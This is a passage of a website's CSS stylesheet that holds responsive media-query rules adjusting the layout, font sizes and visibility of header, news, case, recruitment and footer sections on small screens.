
  .tx-about7 h3 {
    font-size: 25px;
  }

  .tx-other-right {
    display: none;
  }

  .tx-other-left {
    width: 100%;
  }

  .tx-otherl-main {
    padding: 50px 0;
  }

  .tx-solution li {
    width: 48%;
    margin: 1%;
  }

  .tx-solution li .img {
    height: 166px;
  }

  .tx-issuel-navs li {
    width: 24%;
    margin: 0.5%;
  }

  .tx-issuel-navs li:nth-child(1) {
    margin-left: 0.5%;
  }

  .tx-issuel li {
    width: 49%;
    margin: 1% 0.5%;
  }

  .tx-issuel li .img {
    height: 170px;
  }

  .tx-contents-page .forms {
    display: none;
  }

  .tx-content-hot {
    display: none;
  }

  .tx-page-main {
    padding: 0 15px;
  }

  body {
    overflow: visible !important;
  }

  .pagee {
    position: relative;
    display: block;
    height: auto;
    overflow: visible;
  }

  .contain {
    display: block;
    height: auto;
  }

  .tx-page-main {
    position: relative;
    height: auto !important;
    padding: 50px 0;
  }

  .tx-page-main .img {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.3;
    z-index: 10;
    width: 100%;
    height: 100%;
    padding-top: 0 !important;
    opacity: 0.18;
  }

  .tx-page-main .img img {
    width: 70%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
  }

  .tx-page-main .text {
    width: 100%;
    padding: 0 !important;
    position: relative;
    z-index: 30;
  }

  .tx-page-main.tx-pages {
    top: 0;
    padding-top: 140px;
  }

  .tx-page-news {
    position: relative;
    padding: 50px 0;
    height: auto !important;
  }

  .page:last-child .tx-foot {
    position: relative;
  }

  .tx-zhaopinl-right {
    display: none;
  }

  .tx-zhaopinl-left {
    width: 100%;
  }

  .tx-casel-main li {
    width: 33.33%;
  }

  .tx-casel-main .top {
    height: 170px;
  }

  .tx-casel-main .box img {
    width: 30%;
  }

  .tx-casel-main .boxs h3 {
    font-size: 16px;
  }

  .tx-casel-main .boxs .icon {
    display: none;
  }

  .tx-casel-main .boxs h3 {
    margin-bottom: 10px;
  }

  .tx-casel-main .boxs h5 {
    margin-top: 0;
  }

  .tx-casel-main .boxs {
    height: 120px;
  }

  .tx-casec-top-left,
  .tx-casec-top-right {
    width: 100%;
    padding: 0;
    border: none;
  }

  .tx-casec-top-left {
    margin-bottom: 35px;
  }

  .tx-casec-hot {
    display: none;
  }

  .tx-city-four-right {
    display: none;
  }

  .tx-city-four-left {
    width: 100%;
  }

  .tx-city-four-left li.li1 {
    width: 19.2%;
    margin-left: 1%;
  }

  .tx-city-four-left li.li1:nth-child(1) {
    margin-left: 0;
  }

  .tx-city-four-left li.li2 {
    display: none;
  }
}

@media only screen and (max-width: 640px) {
  .tx-header {
    padding: 12px 0;
  }

  .tx-head-logo .img1 {
    height: 60px;
  }

  .tx-head-top h3,
  .tx-head-top .pos-text {
    display: none;
  }

  .tx-head-top a {
    background-size: 100% !important;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 0;
  }

  .tx-head-top {
    margin-bottom: 10px;
  }

  .tx-header.fixer {
    padding: 10px 0;
  }

  .tx-header.fixer .tx-head-logo img {
    height: 42px;
  }

  .tx-header.fixer .tx-nav-button {
    margin-top: 8px;
  }

  .tx-experience {
    display: none;
  }

  .tx-padding130 {
    padding: 30px 0;
  }

  .tx-main-title h3 {
    font-size: 20px;
    font-weight: 700;
  }

  .tx-main-title h3 b {
    font-size: 18px;
  }

  .tx-main-title em {
    display: none;
    font-size: 12px;
    padding: 0 30px;
  }

  .tx-main-title {
    margin-bottom: 8px;
  }

  .tx-service > b {
    display: none;
  }

  .tx-service-main {
    margin: 0;
  }

  .tx-service-main > div {
    margin-top: 0;
  }

  .tx-service-main .text {
    line-height: 40px;
    height: 40px;
    padding: 0;
  }

  .tx-service-main .text h3 {
    font-size: 14px;
    padding: 0 20px;
  }

  .tx-service-nav {
    width: 100%;
    padding: 0 !important;
  }

  .tx-service-nav li {
    margin-top: 12px;
  }

  .tx-service-nav li:first-child {
    margin-top: 12px;
  }

  .tx-case {
    padding-top: 30px;
  }

  .tx-main-title .fl:first-child {
    margin-right: 0;
  }

  .tx-main-title a {
    font-size: 12px;
    font-weight: 700;
    margin: 0 12px 0 0;
  }

  .tx-case-main .text {
    font-size: 14px;
  }

  .tx-case-down {
    padding: 12px 0;
  }

  .tx-case-down .swiper-pagination {
    height: 32px;
  }

  .tx-case-down .swiper-pagination-bullet {
    margin: 13px 2px;
  }

  .tx-case-down .mains {
    height: 32px;
  }

  .tx-case .swiper-button {
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 12px;
  }

  .tx-process {
    display: none;
  }

  .tx-guanggao1 {
    display:block;
  }

  .tx-guanggao1 h3{
    font-size: 0.96rem;
    margin: 1.3rem;
  }

  .tx-guanggao1 span {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: 0;
  }

  .tx-team-right {
    width: 100%;
  }

  .tx-team-left {
    padding: 30px 15px;
  }

  .tx-team-left-title h3 {
    font-size: 22px;
  }

  .tx-team-left-title h4 {
    font-size: 16px;
    margin-top: 0;
  }

  .tx-team-left a {
    font-size: 12px;
  }

  .tx-team-left a i {
    font-size: 16px;
  }

  .tx-value {
    padding: 0;
  }

  .tx-value .tx-center {
    padding: 0;
  }

  .tx-value-main {
    padding: 30px 15px;
  }

  .tx-value-main-title i {
    display: none;
  }

  .tx-value-main-title {
    padding: 0;
  }

  .tx-value-main-title h3 {
    padding-top: 0;
    font-size: 18px;
    font-weight: 700;
    padding-bottom: 12px;
  }

  .tx-value-main-title h3 b {
    font-size: 18px;
  }

  .tx-value-main-ul img {
    width: 56px;
  }

  .tx-value-ul {
    margin: 20px 0;
  }

  .tx-value-ul li {
    width: 90%;
    margin: 0 5% !important;
  }

  .tx-news-nav {
    margin-bottom: 12px;
  }

  .tx-news-nav li {
    float: left;
    width: 50%;
    margin-bottom: 5px;
    padding: 0 5px;
  }

  .tx-news-nav li a {
    margin: 0;
    line-height: 40px;
    background: #fff;
    border: 1px solid #3b95ff !important;
  }

  .tx-news-nav li a:hover,
  .tx-news-nav li.active a {
    color: #fff;
    background: #3b95ff;
  }

  .tx-news-main li .times {
    display: none;
  }

  .tx-news-main li .text {
    width: 100%;
  }

  .tx-news-main li .text h3 {
    font-size: 16px;
  }

  .tx-news-main li {
    padding-bottom: 12px;
    margin-bottom: 12px;
    border-bottom: 1px solid #f1f1f1;
  }

  .tx-news-more a {
    font-size: 14px;
  }

  .tx-guangao2 {
    display: none;
  }

  .tx-partner {
    background: #f1f1f1;
  }

  .tx-partner-main li {
    width: 33.33%;
    padding: 5px;
  }

  .tx-footer {
    padding: 30px 0;
  }

  .tx-footer-left li {
    padding: 0;
  }

  .tx-footer-left li h3 {
    font-size: 16px;
    font-weight: 700;
  }

  .tx-footer-left li p {
    font-size: 12px;
  }

  .tx-float-right-bottom {
    text-align: center;
  }

  .tx-float-right-bottom li.li1 {
    display: inline-block;
    margin-right: 0;
    float: none;
    margin-bottom: 10px;
  }

  .tx-float-right-bottom li.li2 {
    display: inline-block;
    float: none;
  }

  .tx-footer-tel h4 {
    text-align: left;
  }

  .tx-footer-tel h3 {
    text-align: left;
  }

  .tx-padding100 {
    padding: 30px 0;
  }

  .tx-about-mains {
    padding: 30px 0;
  }

  .tx-about-main {
    padding: 15px;
  }

  .tx-other-top {
    font-size: 12px;
    line-height: 35px;
  }

  .tx-about-mains-right h3 {
    font-size: 16px;
  }

  .tx-about-mains-right em {
    font-size: 12px;
    line-height: 22px;
    color: #999;
  }

  .tx-about-mains-right .clear {
    margin-bottom: 10px;
  }

  .tx-about-mains-right p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 8px;
  }

  .tx-about-mains-right a {
    font-size: 12px;
  }

  .tx-about-mains-right a i {
    font-size: 16px;
  }

  .tx-about2 .tx-main-title i {
    margin-top: 0;
  }

  .tx-about3-main {
    margin-top: 55px;
  }

  .tx-about3-main-time h4 {
    font-size: 20px;
    margin-bottom: 10px;
  }

  .tx-about3-main-time {
    margin-bottom: 30px;
  }

  .tx-about3 .swiper-container1 {
    margin-top: -47px;
  }

  .tx-about3-main-li img {
    width: 100%;
    height: auto;
  }

  .tx-about3-main-li h3 {
    font-size: 16px;
  }

  .tx-about3-main-li em {
    line-height: 25px;
    height: auto;
  }

  .tx-about3-main-li span {
    height: auto;
  }

  .tx-team-main {
    margin-top: 0;
  }

  .tx-team-mains {
    padding: 15px;
  }

  .tx-team-mains .titles h3 {
    font-size: 20px;
  }

  .tx-team-mains .titles h4 {
    font-size: 12px;
  }

  .tx-team-right-ul li b {
    display: none;
  }

  .tx-team-right-ul li {
    float: none;
    display: inline-block;
    width: 32%;
    margin-left: 0;
  }

  .tx-team-right-ul {
    text-align: center;
  }

  .tx-team-mains p {
    font-size: 14px;
    line-height: 26px;
  }

  .tx-team-right-ul li {
    margin-top: 15px;
  }

  .tx-about7 {
    display: none;
  }

  .tx-about4 .mains {
    margin-bottom: 30px;
  }

  .tx-about5-contact {
    margin: 80px 0 60px;
    text-align: left;
  }

  .tx-about5-main li {
    width: 100%;
    margin: 0 0 40px 0;
    padding: 40px 30px 20px;
  }

  .tx-others-top {
    margin-top: 0;
    height: 40px;
    line-height: 40px;
  }

  .tx-others-top {
    font-size: 12px;
    color: #333;
  }

  .tx-others-top a {
    color: #333;
  }

  .tx-newsl-nav {
    margin-bottom: 20px;
  }

  .tx-newsl-nav li {
    margin: 0 5px;
  }

  .tx-newsl-nav li a i {
    font-size: 28px;
  }

  .tx-newsl-nav li a h3 {
    font-size: 14px;
  }

  .tx-newsl-nav li a {
    padding: 12px 20px;
  }

  .tx-otherl-main {
    padding: 30px 0;
  }

  .tx-newsl-top .img {
    width: 100%;
  }

  .tx-newsl-top .text {
    width: 100%;
    padding: 20px;
  }

  .tx-newsl-top .text h3 {
    font-size: 16px;
  }

  .tx-newsl-top .text em {
    font-size: 14px;
    line-height: 22px;
    height: 44px;
    margin: 10px 0;
  }

  .tx-newsl-top .swiper-pagination {
    bottom: 20px;
    right: 15px;
  }

  .tx-newsl-top {
    margin-bottom: 12px;
  }

  .tx-newsl-main li {
    width: 100%;
    margin-bottom: 10px;
    padding: 20px;
    margin-left: 0 !important;
  }

  .tx-newsl-main li h3 {
    font-size: 16px;
    margin-bottom: 8px;
  }

  .tx-newsl-main li .times {
    margin-top: 8px;
    padding-top: 10px;
  }

  .tx-newsl-main li .times b {
    font-size: 18px;
  }

  .tx-newsl-main li .times p {
    font-size: 12px;
  }

  .tx-newsl-main li .times i {
    font-size: 20px;
    line-height: 38px;
  }

  .tx-newsl-main li em {
    line-height: 22px;
    height: 44px;
  }

  .tx-solution li {
    width: 100%;
    margin: 1% 0;
  }

  .tx-solution li .img {
    height: auto;
  }

  .tx-solution li .img img {
    position: relative;
    top: auto;
    bottom: auto;
  }

  .tx-solution li .text em {
    line-height: 22px;
    height: 44px;
  }

  .tx-solution li .text {
    padding: 12px 20px;
  }

  .tx-issuel-navs {
    margin-bottom: 12px;
  }

  .tx-issuel-navs li {
    width: 32.33%;
  }

  .tx-issuel-navs li a {
    font-size: 14px;
  }

  .tx-issuel li {
    width: 100%;
  }

  .tx-issuel li .img {
    height: auto;
  }

  .tx-issuel li .img img {
    position: relative;
    bottom: auto;
    top: auto;
    margin: auto;
  }

  .tx-issuel li .text {
    padding: 12px 15px;
  }

  .tx-issuel li .text h3 {
    font-size: 16px;
  }

  .tx-issuel li .text em {
    height: 44px;
    margin: 5px 0 10px;
  }

  .tx-about-main {
    padding: 0;
    background: #f7f7f8;
    margin-top: 12px;
  }

  .tx-otherc-main {
    padding: 18px 0 30px;
  }

  .tx-newsc-title h1 {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 10px;
  }

  .tx-newsc-title {
    padding-bottom: 12px;
    margin-bottom: 12px;
  }

  .tx-contents-page .main {
    margin-top: 20px;
    padding-top: 20px;
  }

  .tx-contents-page .main .icon {
    display: none;
  }

  .tx-contents-page .main .text {
    float: left;
    width: 100%;
    padding: 0;
  }

  .tx-page-main.tx-pages {
    padding-top: 100px;
  }

  .tx-page-main .text h3 {
    font-size: 24px;
  }

  .tx-page-main .text em {
    font-size: 14px;
  }

  .tx-page-main .text > i,
  .tx-page-main.tx-page1 .text > i {
    margin-bottom: 20px;
  }

  .tx-page-main .text p {
    font-size: 14px;
    line-height: 30px;
  }

  .tx-page-main .text li {
    font-size: 12px;
    padding: 0 14px;
    margin-bottom: 10px;
    line-height: 32px;
  }

  .tx-page-main .text ul {
    margin: 20px 0;
  }

  .tx-page-main .text a {
    font-size: 12px;
    line-height: 40px;
    padding: 0 12px;
    margin-right: 8px;
  }

  .tx-page-main .text a i {
    font-size: 16px;
  }

  .tx-page-news li {
    width: 100%;
    margin-left: 0 !important;
    margin-bottom: 30px;
  }

  .tx-page-news-main {
    padding: 6px 0;
  }

  .tx-page-news-main .times {
    display: none;
  }

  .tx-page-news-main .text h3 {
    font-size: 16px;
  }

  .tx-page-news-main .text em {
    color: #888;
  }

  .tx-page-main,
  .tx-page-news {
    padding: 35px 0;
  }

  .tx-page-news li > h3 {
    font-size: 20px;
    margin-bottom: 12px;
  }

  .tx-zhaopinl {
    padding: 20px 0;
  }

  .tx-zhaopinl-left .mains li .times {
    width: 70px;
    top: 20px;
  }

  .tx-zhaopinl-left .mains li .times em {
    font-size: 12px;
  }

  .tx-zhaopinl-left .mains li .times b {
    font-size: 22px;
  }

  .tx-zhaopinl-left .mains li {
    padding: 20px 0 20px 90px;
  }

  .tx-zhaopinl-left .mains li h3 {
    font-size: 16px;
  }

  .tx-zhaopinl-left .mains li p {
    font-size: 12px;
  }

  .tx-newsc-title .fl,
  .tx-newsc-title .fr {
    clear: both;
    float: left;
    width: 100%;
  }

  .tx-newsc-title .fr {
    margin-top: 10px;
  }

  .tx-newsc-title .fr i {
    display: none;
  }

  .tx-zhaopinc-a {
    margin: 10px 0 20px;
  }

  .tx-zhaopinc-a h3 {
    font-size: 12px;
    padding: 0 20px;
  }

  .tx-zhaopinc-a em {
    font-size: 12px;
    padding: 0 20px;
  }

  .tx-zhaopinc-down .i i {
    margin-bottom: 10px;
  }

  .tx-zhaopinc-down .i {
    margin: 0 0 15px;
  }

  .tx-casel-main li {
    width: 50%;
  }

  .tx-casec-top {
    padding: 20px 0;
  }

  .tx-casec-top h3 {
    font-size: 20px;
    padding-bottom: 10px;
    margin-bottom: 12px;
  }

  .tx-casec-top p {
    font-size: 14px;
    line-height: 30px;
  }

  .tx-casec-top .bshare-custom {
    margin-top: 12px;
  }

  .tx-casec-top .bshare-custom a {
    margin-right: 20px;
    padding-left: 40px;
    height: 40px;
    background-size: 100%;
  }

  .tx-casec-top-right ul li h4 {
    font-size: 12px;
    margin-top: 6px;
  }

  .tx-casec-top-right ul li {
    padding: 0 10px;
  }

  .tx-casec-content {
    padding: 10px;
    margin-top: 20px;
  }

  .tx-city-title {
    margin-bottom: 16px;
  }

  .tx-city-title h3 {
    font-size: 22px;
    margin-bottom: 12px;
  }

  .tx-city-one-main {
    margin-top: 0;
  }

  .tx-city-one .swiper-container1 {
    padding: 0;
  }

  .tx-city-one .swiper-slide:hover {
    box-shadow: none;
    margin-top: 0;
  }

  .tx-city-more {
    margin-top: 20px;
  }

  .tx-city-more a {
    padding: 0 30px;
    font-size: 12px;
    line-height: 40px;
  }

  .tx-city-two {
    display: none;
  }

  .tx-city-three-main em {
    font-size: 12px;
    margin-top: 20px;
  }

  .tx-city3-more {
    margin-top: 16px;
  }

  .tx-city-four-left li.li1 {
    width: 100%;
    margin-left: 0 !important;
    margin-bottom: 10px;
    padding: 20px;
  }

  .tx-city-six {
    display: none;
  }

  .tx-city-seven-main {
    width: 100%;
    margin-left: 0;
    padding: 20px 15px;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 480px) {
  /* .tx-casel-main li{width:100%} */
}

@media only screen and (max-width: 320px) {
  .tx-newsl-nav li a {
    padding: 10px;
  }
}

@media only screen and (max-width: 500px) {
  .tx-footer-friend li {
    font-size: 14px;
  }
}
